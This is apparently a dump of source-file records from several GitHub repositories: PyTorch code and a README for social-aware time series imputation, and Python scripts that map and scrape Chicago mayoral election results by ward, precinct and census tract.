input_batches.size(0)\n\n tmp_neighbor_input = neighbor_input.view(neighbor_input.size(0) * neighbor_input.size(1), neighbor_input.size(2), \\\n neighbor_input.size(3))\n tmp_neighbor_interval = neighbor_interval.view(neighbor_interval.size(0) * neighbor_interval.size(1), neighbor_interval.size(2),\\\n neighbor_interval.size(3))\n tmp_neighbor_length = neighbor_length.view(neighbor_length.size(0) * neighbor_length.size(1), neighbor_length.size(2))\n\n # Run words through encoder\n encoder_outputs, encoder_hidden, encoder_context = encoder(input_batches, input_interval, input_mask, None)\n neighbor_encoder_outputs, neighbor_encoder_hidden, neighbor_encoder_context = neighbor_encoder(tmp_neighbor_input, tmp_neighbor_interval, tmp_neighbor_length, None)\n neighbor_encoder_context = neighbor_encoder_context.view(neighbor_input.size(0), neighbor_input.size(1), neighbor_encoder_context.size(1),neighbor_encoder_context.size(2))\n\n # Prepare input and output variables\n decoder_context = encoder_outputs[-1]\n input_lengths = input_lengths.unsqueeze(2)\n\n decoder_h = th.sum(encoder_hidden[0] * input_lengths, dim=1)\n decoder_c = th.sum(encoder_hidden[1] * input_lengths, dim=1)\n\n if th.cuda.is_available():\n decoder_h = th.zeros(decoder_h.size(0),decoder_h.size(1)).cuda()\n decoder_c = th.zeros(decoder_c.size(0),decoder_c.size(1)).cuda()\n decoder_hidden = (decoder_h, decoder_c)\n\n max_length = input_batches.size(1)\n all_decoder_outputs = V(th.zeros(batch_size, input_batches.size(1), input_batches.size(2)))\n # print all_decoder_outputs.size()\n if th.cuda.is_available():\n all_decoder_outputs = all_decoder_outputs.cuda()\n # print(type(all_decoder_outputs))\n # Move new Variables to CUDA\n decoder_input = th.zeros(input_batches.size(0), input_batches.size(2)).float()\n if th.cuda.is_available():\n decoder_input = decoder_input.cuda()\n\n # teacher forcing\n\n random_mask = Bernoulli(th.zeros(target_mask.size(0),target_mask.size(1),1)+0.9)\n random_sample = random_mask.sample()\n\n if th.cuda.is_available():\n random_sample = random_sample.cuda()\n for t in range(max_length):\n mask = target_mask[:, t] * random_sample[:,t]\n # print(mask)\n # import sys; sys.exit()\n decoder_output, decoder_context, decoder_hidden = decoder(\n decoder_input, decoder_context, decoder_hidden, encoder_context, neighbor_encoder_context\n )\n\n all_decoder_outputs[:,t] = decoder_output\n decoder_input = target_batches[:, t] * mask \\\n + (1 - mask) * decoder_output\n # target_mask = target_mask * (1 - random_sample)\n if th.sum(target_mask) == 0:\n return 0, 1\n loss = th.sum((all_decoder_outputs - target_batches) * (all_decoder_outputs - target_batches) * target_mask)\n loss.backward()\n ec = th.nn.utils.clip_grad_norm_(encoder.parameters(), clip)\n nc = th.nn.utils.clip_grad_norm_(neighbor_encoder.parameters(), clip)\n dc = th.nn.utils.clip_grad_norm_(decoder.parameters(), clip)\n\n encoder_optimizer.step()\n neighbor_encoder_optimizer.step()\n decoder_optimizer.step()\n return loss.cpu().detach().numpy(), th.sum(target_mask).cpu().detach().numpy() * target_batches.size(2)\n\ndef impute_batch(input_batches, input_lengths, input_interval, input_mask, target_batches, test_mask,\n neighbor_input, neighbor_interval, neighbor_length,\n encoder, neighbor_encoder, decoder, clip=50):\n # Zero gradients of both optimizers\n batch_size = input_batches.size(0)\n tmp_neighbor_input = neighbor_input.view(neighbor_input.size(0) * neighbor_input.size(1), neighbor_input.size(2), \\\n neighbor_input.size(3))\n tmp_neighbor_interval = neighbor_interval.view(neighbor_interval.size(0) * neighbor_interval.size(1), neighbor_interval.size(2),\\\n neighbor_interval.size(3))\n tmp_neighbor_length = neighbor_length.view(neighbor_length.size(0) * neighbor_length.size(1), neighbor_length.size(2))\n\n # Run words through encoder\n encoder_outputs, encoder_hidden, encoder_context = encoder(input_batches, input_interval, input_mask, None)\n neighbor_encoder_outputs, neighbor_encoder_hidden, neighbor_encoder_context = neighbor_encoder(tmp_neighbor_input, tmp_neighbor_interval, tmp_neighbor_length, None)\n neighbor_encoder_context = neighbor_encoder_context.view(neighbor_input.size(0), neighbor_input.size(1), neighbor_encoder_context.size(1),neighbor_encoder_context.size(2))\n\n decoder_context = encoder_outputs[-1]\n # print input_lengths.size(), encoder_outputs.size()\n input_lengths = input_lengths.unsqueeze(2)\n\n decoder_h = th.sum(encoder_hidden[0] * input_lengths, dim=1)\n decoder_c = th.sum(encoder_hidden[1] * input_lengths, dim=1)\n decoder_hidden = (decoder_h, decoder_c)\n\n max_length = input_batches.size(1)\n all_decoder_outputs = V(th.zeros(batch_size, input_batches.size(1), input_batches.size(2)))\n if th.cuda.is_available():\n all_decoder_outputs = all_decoder_outputs.cuda()\n decoder_input = th.zeros(input_batches.size(0), input_batches.size(2)).float()\n if th.cuda.is_available():\n decoder_input = decoder_input.cuda()\n # Run through decoder one time step at a time\n for t in range(max_length):\n decoder_output, decoder_context, decoder_hidden = decoder(\n decoder_input, decoder_context, decoder_hidden, encoder_context, neighbor_encoder_context\n )\n all_decoder_outputs[:,t] = decoder_output\n decoder_input = target_batches[:, t] * test_mask[:, t] \\\n + (1 - test_mask[:, t]) * decoder_output\n all_decoder_outputs[:,t] = decoder_input\n\n return all_decoder_outputs.cpu().detach().numpy()\n\n"
},
{
"alpha_fraction": 0.6413581967353821,
"alphanum_fraction": 0.6562131643295288,
"avg_line_length": 46.11111068725586,
"blob_id": "43dad48823e3901d1de0b6ad1f497d503780ddc4",
"content_id": "9e89a0a6eb35004c8682adbca5c8f854d6eb2452",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4241,
"license_type": "no_license",
"max_line_length": 275,
"num_lines": 90,
"path": "/README.md",
"repo_name": "zjunet/STI",
"src_encoding": "UTF-8",
"text": "# Social-Aware Time Series Imputation\n\nThis project implements the social-aware time series imputation method proposed in [1], which is an imputation algorithm for time series data in the social network.\n\n## Testing\n\nThis project is implemented in Python 3.6\n\n### Dependency: \n\n- Python 3.6. Version 3.6.4 has been tested.\n- PyTorch. Version 0.4.0 has been tested. Note that the GPU support is encouraged as it greatly boosts training efficiency.\n- Other Python modules. Some other Python module dependencies are listed in ```requirements.txt```, which can be easily installed with pip ```pip install -r requirements.txt```\n\n### Testing the Project:\n\n``` \npython impute.py -f data/data.npy -n data/network.pkl -o data/imputed_data.npy\n```\n\n## Usage\n\nGiven an array of users' time series data and the social relationship among these users, this program can be used to replace the missing value in these time series data with reasonable values.\n\n### Input Format\n\nThe input files are expected to be two parts: \n\n(1) data file: a numpy array (.npy) file which contains users' data shaped N * L * D, where N denotes the number of users, L denotes the sequence length and D denotes the number of channels at each time stamp. **The missing data should be marked as -1 (or manually marked).**\n\n(2) social network file: a pickle file which contains the social network information formated as the adjacent list:\n```\n[[node0 's neighbors], [node1's neighbors],..., nodeN's neighbors]\ne.g. [[1], [0,2,3], [1,3,4], [2]]\n```\neach node index is corresponding to the index of the row in the data array in (1).\n\n**See the sample data in the ```data``` directory.**\n### Output Format\nThe program outputs to a file named ```imputed_data.npy``` which contains the data after imputation, i.e., the missing elements are replaced by reasonable values.\n### Main Script\nThe help of main script can be obtained by excuting command:\n```\npython impute.py -h\nusage: impute.py [-h] [-f DATA_FILE] [-n SOCIAL_NETWORK] [-o OUTPUT_FILE]\n [-m MISSING_MARKER] [-b BATCH_SIZE] [-e NUM_EPOCH]\n [-s HIDDEN_SIZE] [-k DIM_MEMORY] [-l LEARNING_RATE]\n [-d DROPOUT] [-r DECODER_LEARNING_RATIO] [-w WEIGHT_DECAY]\n [--log]\n\noptional arguments:\n -h, --help show this help message and exit\n -f DATA_FILE, --data_file DATA_FILE\n path of input file\n -n SOCIAL_NETWORK, --social_network SOCIAL_NETWORK\n path of network file\n -o OUTPUT_FILE, --output_file OUTPUT_FILE\n path of output file\n -m MISSING_MARKER, --missing_marker MISSING_MARKER\n marker of missing elements, default value is -1\n -b BATCH_SIZE, --batch_size BATCH_SIZE\n the number of samples in each batch, default value is\n 256\n -e NUM_EPOCH, --num_epoch NUM_EPOCH\n number of epoch, default value is 200\n -s HIDDEN_SIZE, --hidden_size HIDDEN_SIZE\n size of hidden feature in LSTM, default value is 32\n -k DIM_MEMORY, --dim_memory DIM_MEMORY\n dimension of memory matrix, default value is 32\n -l LEARNING_RATE, --learning_rate LEARNING_RATE\n -d DROPOUT, --dropout DROPOUT\n the dropout rate of output layers, default value is\n 0.8\n -r DECODER_LEARNING_RATIO, --decoder_learning_ratio DECODER_LEARNING_RATIO\n ratio between the learning rate of decoder and\n encoder, default value is 10\n -w WEIGHT_DECAY, --weight_decay WEIGHT_DECAY\n --log print log information, you can see the train loss in\n each epoch\n```\n## Reference\n[1] Zongtao, L; Yang, Y; Wei, H; Zhongyi, T; Ning, L and Fei, W, 2019, [How Do Your Neighbors Disclose Your Information: Social-Aware Time Series Imputation](https://dl.acm.org/authorize.cfm?key=N672201), In WWW, 2019 \n```\n @inproceedings{liu2019imputation, \n title={How Do Your Neighbors Disclose Your Information: Social-Aware Time Series Imputation},\n author={Zongtao Liu and Yang Yang and Wei Huang and Zhongyi Tang and Ning Li and Fei Wu},\n booktitle={Proceedings of WWW},\n year={2019}\n }\n```\n\n"
}
] | 5 |
kcrum/chicago_GIS | https://github.com/kcrum/chicago_GIS | c1c7939ec09c4ad7e5403d37fd32a86546c0b6e3 | c3c2c4a8ac318ec6efc8fc052c264b907349e344 | 1e117fe4420a943f47fb2fb2a602f6d8f86114d5 | refs/heads/master | 2020-04-05T22:02:03.137389 | 2015-04-22T20:26:55 | 2015-04-22T20:26:55 | 31,823,427 | 0 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.6209743022918701,
"alphanum_fraction": 0.6379942893981934,
"avg_line_length": 34.550724029541016,
"blob_id": "90ca1fc4ce31d9bdaa56fc22dc10c46fd642a5d9",
"content_id": "152a927c82f121e396127ffcba405cda78b728b5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9812,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 276,
"path": "/electionplotter.py",
"repo_name": "kcrum/chicago_GIS",
"src_encoding": "UTF-8",
"text": "# So apparently you have two mpl_toolkits installations, but only one has \n# Basemaps. Python didn't search this mpl_toolkits first, and so failed to find\n# Basemaps. Your crappy solution was to cp the 'basemap' directory directly \n# into the mpl_toolkits without basemap. This works, but it means software \n# updates for basemaps won't be automatically propagated. \nfrom matplotlib.collections import LineCollection\nfrom matplotlib.patches import Polygon\nimport matplotlib.pyplot as plt \nfrom matplotlib import cm\nimport matplotlib as mpl\nimport pandas as pd\nimport numpy as np\nimport utils\nimport sys\n# GIS modules\nfrom mpl_toolkits.basemap import Basemap\nfrom shapely.topology import TopologicalError\nimport shapely.geometry as geom\nimport shapefile \nimport pyproj\n\n\ndef draw_chicago(projection='merc', resolution='c',ax=plt.gca()):\n '''\n Create and return Chicago Basemap upon which wards will be plotted.\n '''\n # Chicago corners\n urcornerlat = 42.03\n urcornerlong = -87.51\n llcornerlat = 41.64\n llcornerlong = -87.95\n\n m = Basemap(projection=projection, resolution=resolution,\n llcrnrlat=llcornerlat, urcrnrlat=urcornerlat,\n llcrnrlon=llcornerlong, urcrnrlon=urcornerlong, ax=ax)\n m.drawmapboundary()\n\n return m\n\n\ndef alderman_dict(sfile):\n '''\n Given the ward shapefile, return a dictionary with key = ward #, \n value = alderman's name.\n '''\n aldermandict = {}\n for rec in sfile.records():\n if rec[2] != 'OUT':\n aldermandict[int(rec[2])] = rec[3]\n \n return aldermandict\n\n\ndef precinct_frac(resultdf, record, candidate='RAHM EMANUEL', verbose=False):\n '''\n Color code a precinct by Rahm's fraction of the vote. \n Make this more general by making a coloring class, perhaps?\n '''\n ward, precinct = record[0], record[1]\n row = resultdf[(resultdf['Ward']==ward) & (resultdf['Precinct']==precinct)]\n if row.empty:\n if verbose: \n print 'Empty row for ward: %s precinct: %s' % (ward, precinct)\n return -1 \n else:\n return float(row[candidate])/row['Votes Cast']\n\n\ndef candidate_shorthands(candidate):\n '''\n This allows you to refer to a candidate by several names without raising \n an exception.\n '''\n if 'rahm' in candidate.strip().lower() or \\\n 'emanuel' in candidate.strip().lower(): \n return 'RAHM EMANUEL'\n elif 'fioretti' in candidate.strip().lower(): \n return 'ROBERT W. FIORETTI'\n elif 'chuy' in candidate.strip().lower() or \\\n 'garcia' in candidate.strip().lower(): \n return 'JESUS \"CHUY\" GARCIA'\n elif 'walls' in candidate.strip().lower(): \n return 'WILLIAM WALLS III'\n elif 'wilson' in candidate.strip().lower(): \n return 'WILLIE WILSON' \n else:\n print 'No valid candidate name passed. Defaulting to Rahm.'\n return 'RAHM EMANUEL'\n\n\ndef precinct_color_frac(chimap, ax=plt.gca(), candidate='RAHM EMANUEL'):\n '''\n Given a map of Chicago, add shapes colored by fraction of votes candidate \n received in a precinct in 2015.\n '''\n chimap.readshapefile('shapefiles/chicago_2015_precincts/chicago_2015_precincts','precincts', drawbounds=False)\n chimap.readshapefile('shapefiles/chicago_2015_wards/chicago_2015_wards',\n 'wards', linewidth=0.5, color='k')\n resultdf = pd.read_csv('data/precinct_level_mayoral_results2015.csv')\n \n for shape, precinct in zip(chimap.precincts, chimap.precincts_info):\n nward = int(precinct['ward'])\n nprecinct = int(precinct['precinct'])\n row = resultdf[(resultdf.Ward == nward) & \\\n (resultdf.Precinct == nprecinct)]\n if row.empty:\n print 'Ward %s, precinct %s has no vote data.'% (nward, nprecinct)\n else:\n votefrac = float(row[candidate])/row['Votes Cast']\n poly = Polygon(shape, facecolor=cm.Reds(votefrac)[0], \n edgecolor='none')\n ax.add_patch(poly) \n\n lenleg = 25\n cmleg = np.zeros((1,lenleg))\n for i in range(lenleg):\n cmleg[0,i] = float(i)/lenleg\n plt.imshow(cmleg, cmap=plt.get_cmap('Reds'))\n \n\ndef ward_color_frac(chimap, ax=plt.gca(), candidate='RAHM EMANUEL', shapefileroot='shapefiles/chicago_2015_wards/chicago_2015_wards'):\n '''\n Given a map of Chicago, add shapes colored by fraction of votes candidate \n received.\n '''\n chimap.readshapefile(shapefileroot,'Wards')\n wardresultdf = pd.read_csv('data/mayoral_ward_results2015.csv')\n \n for shape, ward in zip(chimap.Wards, chimap.Wards_info): \n nward = int(ward['ward'])\n row = wardresultdf[wardresultdf.Ward == nward]\n votefrac = float(row[candidate])/row['Votes Cast']\n poly = Polygon(shape, facecolor=cm.CMRmap(votefrac)[0])\n ax.add_patch(poly) \n\n lenleg = 25\n cmleg = np.zeros((1,lenleg))\n for i in range(lenleg):\n cmleg[0,i] = float(i)/lenleg\n plt.imshow(cmleg, cmap=plt.get_cmap('CMRmap'))\n\n\ndef census_ethnicity_frac(chimap, ax=plt.gca(), ethnicity='PtL', shapefileroot='shapefiles/wgs84_ACSdata_tracts/ChTr0812'):\n '''\n Given a map of Chicago, add census tracts colored by percentage of \n inhabitants of a certain ethnic group (default: Latino). For non-Latino \n African-American, use the string 'PtNLB'. For non-Latino whites, use the \n string 'PtNLWh'.\n '''\n chimap.readshapefile(shapefileroot,'tracts')\n \n for shape, tractinfo in zip(chimap.tracts, chimap.tracts_info): \n ethnicfrac = tractinfo[ethnicity]/100.\n poly = Polygon(shape, facecolor=cm.Reds(ethnicfrac))\n ax.add_patch(poly) \n\n lenleg = 25\n cmleg = np.zeros((1,lenleg))\n for i in range(lenleg):\n cmleg[0,i] = float(i)/lenleg\n plt.imshow(cmleg, cmap=plt.get_cmap('Reds'))\n\n\ndef ward_color_frac_2011(chimap, ax=plt.gca(), candidate='RAHM EMANUEL', \n shapefileroot='shapefiles/pre2015_wards/wgs84_wards/Wards'):\n '''\n Given a map of Chicago, add shapes colored by fraction of votes candidate \n received in 2011 mayoral election.\n '''\n chimap.readshapefile(shapefileroot,'Wards')\n wardresultdf = pd.read_csv('data/mayoral_ward_results2011.csv')\n\n for shape, ward in zip(chimap.Wards, chimap.Wards_info):\n if ward['WARD'] != 'OUT':\n nward = int(ward['WARD'])\n row = wardresultdf[wardresultdf.Ward == nward]\n votefrac = float(row[candidate])/row['Votes Cast']\n poly = Polygon(shape, facecolor=cm.CMRmap(votefrac)[0])\n ax.add_patch(poly) \n\n lenleg = 25\n cmleg = np.zeros((1,lenleg))\n for i in range(lenleg):\n cmleg[0,i] = float(i)/lenleg\n plt.imshow(cmleg, cmap=plt.get_cmap('CMRmap'))\n\n\ndef candidate_vs_candidate(cand1='rahm', cand2='chuy'):\n '''\n Plot fraction of votes by precinct for two candidates.\n '''\n fig, (ax1,ax2) = plt.subplots(1,2)\n\n chimap = draw_chicago(resolution='c',ax=ax1)\n candidate = candidate_shorthands(cand1)\n precinct_color_frac(chimap, candidate=candidate,ax=ax1)\n ax1.set_title(\"Fraction of ward voting for %s\" % candidate)\n\n plt.colorbar()\n\n chimap2 = draw_chicago(resolution='c',ax=ax2)\n candidate = candidate_shorthands(cand2)\n precinct_color_frac(chimap2, candidate=candidate,ax=ax2)\n ax2.set_title(\"Fraction of ward voting for %s\" % candidate)\n \n plt.show()\n\n\ndef precinct_results(candidate):\n '''\n Plot fraction of votes for 'candidate,' by precinct.\n '''\n fig, ax = plt.subplots()\n\n chimap = draw_chicago(resolution='c',ax=ax)\n candidate = candidate_shorthands(candidate)\n precinct_color_frac(chimap, candidate=candidate,ax=ax)\n ax.set_title(\"Fraction of ward voting for %s\" % candidate)\n \n plt.colorbar()\n plt.show()\n\n\ndef draw_ward_tracts(wardshape, chimap, ax=plt.gca()):\n '''\n Given a ward's shapefile.shape, draw ward and its census tracts.\n '''\n wardpoly = geom.Polygon(wardshape.points)\n lines = utils.shape_to_linecollection(wardshape, chimap, 'b', 1.0)\n ax.add_collection(lines)\n\n censfile = shapefile.Reader('shapefiles/wgs84_ACSdata_tracts/ChTr0812')\n\n for shape, rec in zip(censfile.shapes(), censfile.records()):\n tractpoly = geom.Polygon(shape.points)\n\n if wardpoly.intersects(tractpoly):\n try:\n interfrac = wardpoly.intersection(tractpoly).area/wardpoly.area\n if interfrac > 1e-4:\n lines = utils.shape_to_linecollection(shape, chimap, 'r')\n ax.add_collection(lines)\n except TopologicalError:\n print rec\n plt.show()\n\n\ndef bad_census_tracts(chimap, ax=plt.gca(), edgecolor='k', verbose=False,\n filepath='shapefiles/wgs84_ACSdata_tracts/ChTr0812'):\n '''\n Adds census tracts that fail shapely's \"is_valid\" check to axis object. If\n verbose, also outputs index number and tract number for these bad tracts.\n TO DO: Consider buffering these shapes to get rid of small artifacts? Still\n not sure how to handle large disjoing polygons, however...\n '''\n sfile = shapefile.Reader(filepath)\n\n colors = ['#E24A33', '#348ABD', '#988ED5', '#777777', '#FBC15E', '#8EBA42',\n '#FFB5B8']\n\n for shape, rec in zip(sfile.shapes(), sfile.records()):\n tractpoly = geom.Polygon(shape.points)\n if not tractpoly.is_valid:\n if verbose:\n print 'Shape index: %s tract number: %s' % (rec[0] - 1, rec[3])\n\n lines = utils.shape_to_linecollection(shape, chimap)\n lines.set_facecolor(np.random.choice(colors))\n ax.add_collection(lines)\n\n\nif __name__=='__main__':\n if len(sys.argv) == 1:\n candidate_vs_candidate()\n else:\n precinct_results(sys.argv[1])\n"
},
{
"alpha_fraction": 0.5607954263687134,
"alphanum_fraction": 0.5843750238418579,
"avg_line_length": 36.61497497558594,
"blob_id": "332e07db0a5ba2630645e3819c7c8877e078423e",
"content_id": "dae196f08a125cafef7812c4572a09e827ee29ca",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7040,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 187,
"path": "/utils.py",
"repo_name": "kcrum/chicago_GIS",
"src_encoding": "UTF-8",
"text": "from matplotlib.collections import LineCollection\nimport numpy as np\nimport pandas as pd\n# Scraping\nfrom bs4 import BeautifulSoup\nfrom urllib2 import urlopen\n# GIS\nimport shapely.geometry as geom\nfrom osgeo import osr\nimport shapefile\n\n\n\ndef esriprj_to_proj4(shapeprj_path):\n '''\n Takes .prj file and determines in which projection the shapefile was\n generated. Proj4 string for this projection is returned.\n '''\n prj_file = open(shapeprj_path, 'r')\n prj_txt = prj_file.read()\n srs = osr.SpatialReference()\n srs.ImportFromESRI([prj_txt])\n return srs.ExportToProj4()\n\n\ndef mayor_results_df_ward(filepath='data/raw_files/overall_mayor_results.txt',\n year2011=False, nwards=50):\n # This is the ordering of the columns in the Board of Elections data. The\n # columns unfotunately get spread out line-by-line in the text file.\n coldict = {0:'Ward',1:'Votes Cast',2:'RAHM EMANUEL',3:'pct',\n 4:'WILLIE WILSON',5:'pct',6:'ROBERT W. FIORETTI',7:'pct',\n 8:'JESUS \"CHUY\" GARCIA',9:'pct',10:'WILLIAM WALLS III',11:'pct'}\n columns = ['Ward','Votes Cast','RAHM EMANUEL', 'WILLIE WILSON',\n 'ROBERT W. FIORETTI','JESUS \"CHUY\" GARCIA','WILLIAM WALLS III']\n\n # This is the ordering of the columns in the Board of Elections data for \n # the 2011 election. The columns unfotunately get spread out line-by-line \n # in the text file.\n coldict2011 = {0:'Ward',1:'Votes Cast',2:'RAHM EMANUEL',3:'pct',\n 4:'MIGUEL DEL VALLE',5:'pct',6:'CAROL MOSELEY BRAUN',\n 7:'pct',8:'GERY J. CHICO',9:'pct',\n 10:'PATRICIA VAN PELT WATKINS',11:'pct',\n 12:'WILLIAM WALLS III',13:'pct'}\n columns2011 = ['Ward','Votes Cast','RAHM EMANUEL','MIGUEL DEL VALLE',\n 'CAROL MOSELEY BRAUN','GERY J. CHICO',\n 'PATRICIA VAN PELT WATKINS','WILLIAM WALLS III']\n if year2011:\n columns = columns2011\n coldict = coldict2011\n\n # Create dataframe\n df = pd.DataFrame(columns=columns, index=np.arange(1,nwards + 1))\n nline = 0\n # Read file, fill dataframe\n with open(filepath) as f:\n rowdict = {}\n for line in f:\n if line.strip():\n # Exit when you get to the 'Total' row\n if line.strip() == 'Total': break\n # Filter on which BofE column this row corresponds to\n if coldict[nline%len(coldict)] != 'pct':\n rowdict[coldict[nline%len(coldict)]] = int(line.strip())\n nline += 1\n # Once you get to the text row corresponding to the last \n # column, write data into dataframe.\n if nline%len(coldict) == 0: \n df.loc[rowdict['Ward']] = pd.Series(rowdict)\n\n # Return dataframe\n return df\n\n\ndef scrape_mayor_results_precinct(nwards=50):\n '''\n Scrape Chicago Board of Elections pages for ward-by-ward, precinct-level\n mayoral election results. \n '''\n # All pages take the simple form 'urlprefix' + ward number + 'urlsuffix'\n urlprefix = 'http://www.chicagoelections.com/en/pctlevel3.asp?Ward='\n urlsuffix= '&elec_code=10&race_number=10'\n\n columns = ['Ward','Precinct','RAHM EMANUEL', 'WILLIE WILSON',\n 'ROBERT W. FIORETTI','JESUS \"CHUY\" GARCIA','WILLIAM WALLS III',\n 'Votes Cast']\n # Create dataframe\n df = pd.DataFrame(columns=columns)\n\n # The precinct-level pages are nearly identical, so it's straightforward\n # to hardcode the scraping. Perhaps not the best method, but straighfoward.\n for ward in xrange(1,nwards+1):\n html = urlopen(urlprefix + str(ward) + urlsuffix)\n soup = BeautifulSoup(html)\n # Find all bold tags. \n btags = soup.find_all('b')\n # There are always 38 \"extra\" tags per ward's page. There are otherwise\n # 12 tags per row, so we can find the number of precincts in the given\n # wards as follows:\n nprecincts = (len(btags) - 38)/12\n # Simple error check (make sure no remainder in above division):\n if nprecincts != ((len(btags) - 38)/12.):\n print 'Pattern for Number of precincts broken in ward %s' % ward\n\n\n # The first precinct number always starts at tag 13. There are 12 tags\n # per row, so precinct numbers are always at index 13 + n*12. Rahm\n # is always 2 past the precinct, Willie is 4 past, and so on.\n for i in xrange(nprecincts):\n # Fill a dictionary that will hold all of this row's data.\n rowdict = {}\n rowdict[columns[0]] = ward\n votescast = 0\n for j in xrange(6):\n rowdict[columns[j+1]] = int(btags[13 + 2*j + 12*i].string)\n if j != 0: \n votescast += int(btags[13 + 2*j + 12*i].string)\n rowdict[columns[7]] = votescast\n df = df.append(rowdict, ignore_index=True)\n\n return df\n\n\ndef ward_census_overlap(wardbase='chicago_2015_wards/chicago_2015_wards', \n censusbase='wgs84_ACSdata_tracts/ChTr0812', \n verbose=False, threshold=1e-4):\n '''\n Searches for overlap between wards and census blocks. Ignores overlaps\n which are smaller than threshold*(ward's area).\n '''\n wardfile = shapefile.Reader('shapefiles/' + wardbase)\n censfile = shapefile.Reader('shapefiles/' + censusbase)\n\n # Make dict of census field indices, where 'field' is key and corresponding\n # index for 'field' is value.\n censinds = {}\n i = 0\n for f in censfile.fields[1:]:\n censinds[f[0]] = i\n i += 1\n\n # TEST CODE\n # Make a shapely polygon of ward 48\n poly48 = geom.Polygon(wardfile.shapes()[0].points)\n\n tractlist = []\n totoverlap = 0\n for shape, rec in zip(censfile.shapes(), censfile.records()):\n tractnum = rec[censinds['TRACT']]\n tractpoly = geom.Polygon(shape.points)\n \n if poly48.intersects(tractpoly):\n interfrac = poly48.intersection(tractpoly).area/poly48.area\n if interfrac > 1e-4:\n if verbose: \n print 'Tract %s intersects with ward 48; area: %s' % \\\n (tractnum, interfrac)\n totoverlap += interfrac\n tractlist.append(tractnum)\n \n if verbose: print 'Total overlap: %s' % totoverlap\n return tractlist\n\n\ndef shape_to_linecollection(shape, chimap, edgecolor='k', linewidth=0.1):\n '''\n Takes a shape from a shapefile and returns a LineCollection.\n '''\n lons=np.array(shape.points).T[0,:]\n lats=np.array(shape.points).T[1,:]\n\n data = np.array(chimap(lons, lats)).T\n \n # Each shape may have different segments \n if len(shape.parts) == 1:\n segs = [data,]\n else:\n segs = []\n for i in range(1,len(shape.parts)):\n index = shape.parts[i-1]\n index2 = shape.parts[i]\n segs.append(data[index:index2])\n segs.append(data[index2:])\n\n lines = LineCollection(segs,antialiaseds=(1,))\n lines.set_edgecolors(edgecolor)\n lines.set_linewidth(linewidth)\n return lines\n\n \n"
},
{
"alpha_fraction": 0.8046875,
"alphanum_fraction": 0.8046875,
"avg_line_length": 127,
"blob_id": "71bc0b0a1c0da5362aca2242fcabd62a8668223d",
"content_id": "9f2b717f3f04cb292d0f85f173abba2503460394",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 128,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 1,
"path": "/shapefiles/wgs84_ACSdata_tracts/README.txt",
"repo_name": "kcrum/chicago_GIS",
"src_encoding": "UTF-8",
"text": "These shapefiles encode American Community Survey (ACS) data on Chicago census tracts. Take from: http://robparal.blogspot.com/\n"
}
] | 3 |
karmikaramell/EINT_Agent | https://github.com/karmikaramell/EINT_Agent | eddfe9af86595705c3eb7a04933638ea0bfddeb0 | 8ca220b6e09820e67a9d2cd63faf992ff474e3af | 5ceb05d78f44384d6c93ce8ac71c255794f01815 | refs/heads/master | 2020-05-18T00:17:04.971420 | 2019-06-07T11:43:01 | 2019-06-07T11:43:01 | 184,057,666 | 1 | 1 | null | 2019-04-29T11:23:37 | 2019-06-07T11:43:41 | 2019-06-07T15:22:29 | Jupyter Notebook | [
{
"alpha_fraction": 0.6990553140640259,
"alphanum_fraction": 0.7004048824310303,
"avg_line_length": 29.91666603088379,
"blob_id": "16bee706ab0a9e795dabcc16116399a7c1d1054b",
"content_id": "62a5c45dfddc69fa64f6d171b62cecd08b0f56d9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 741,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 24,
"path": "/spacy_text_clustering.py",
"repo_name": "karmikaramell/EINT_Agent",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python3\n\"\"\"\nPls pay attention to the path of vocab.txt.\nThis file is in the same folder with vocab.text.\n\"\"\"\nimport spacy\n\n# Load English tokenizer, tagger, parser, NER and word vectors\nnlp = spacy.load(\"en_core_web_sm\")\n\nwith open('vocab.txt', 'r') as vocabfile:\n vocabcontent = vocabfile.read()\n\ndoc = nlp(vocabcontent)\n\n# Analyze syntax\nprint(\"Noun phrases:\", [chunk.text for chunk in doc.noun_chunks])\nprint(\"Verbs:\", [token.lemma_ for token in doc if token.pos_ == \"VERB\"])\n\n# Find named entities, phrases and concepts\nfor entity in doc.ents:\n print(entity.text, entity.label_)\n with open('vocab_cluster.txt', 'a') as outputclusterfile:\n outputclusterfile.write(\"{}, {} /n\".format(entity.text, entity.label_))"
}
] | 1 |
omstar/InternetOfThings | https://github.com/omstar/InternetOfThings | e57f62538d18de5fa7c69e241918376971e15ce9 | 2f3d587c629410f9a810229d4dc36caaa350d403 | d0399fd9612d9ebed3cc04993dff233679ee3581 | refs/heads/master | 2020-03-23T20:50:47.523115 | 2018-07-23T20:32:11 | 2018-07-23T20:32:11 | 142,062,017 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5170583724975586,
"alphanum_fraction": 0.5390447378158569,
"avg_line_length": 24.114286422729492,
"blob_id": "db48e07301360758af16d36b0c1691488a558725",
"content_id": "16091b2c159d36f3c86a30f9e68f92f3bf4c8220",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 5278,
"license_type": "no_license",
"max_line_length": 173,
"num_lines": 210,
"path": "/iot/trackercontroller/templates/gateways.html",
"repo_name": "omstar/InternetOfThings",
"src_encoding": "UTF-8",
